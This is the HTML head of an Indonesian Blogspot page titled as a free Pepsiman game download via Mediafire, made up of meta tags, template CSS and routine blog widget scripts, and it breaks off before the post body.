

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html
body_size: 19668
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Free Download Game PEPSIMAN Full Version Via Mediafire - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Free Download Game PEPSIMAN Full Version Via Mediafire' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0Mrh2yV5fNvoXuPufUrwg6D_ywMEDep-z-LGGPQ_uwwflLxKD2CqzQHmSYsu8w-RFn1SNVV358uR7gyOj75NDrrY006oDbEbzWj31d2izyRCDqaWU13mfwOfvzVKuzeSFaX4AKe5VWEi/s1600/pepsiman.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Free Download Game PEPSIMAN Full Version Via Mediafire</title>
<meta content='Free Download Game PEPSIMAN Full Version Via Mediafire, Cirebon-Cyber4rt, Free Download Game PEPSIMAN Full Version Via Mediafire' name='Description'/>
<meta content='Free Download Game PEPSIMAN Full Version Via Mediafire, Cirebon-Cyber4rt, Free Download Game PEPSIMAN Full Version Via Mediafire' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCeDRoe0Q1019N3-wZoJbf4qqMnK4kLz_ptQzwQl3tk8PuMB7QJ8PFhhn41ENogUwHAnP8OHmtM-OVWZTv3Vvpd57zzYAcQWsN3667AZvs-jHpJeojClFWMrVNCHA4UV9IAL26oIcW_VX06g=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
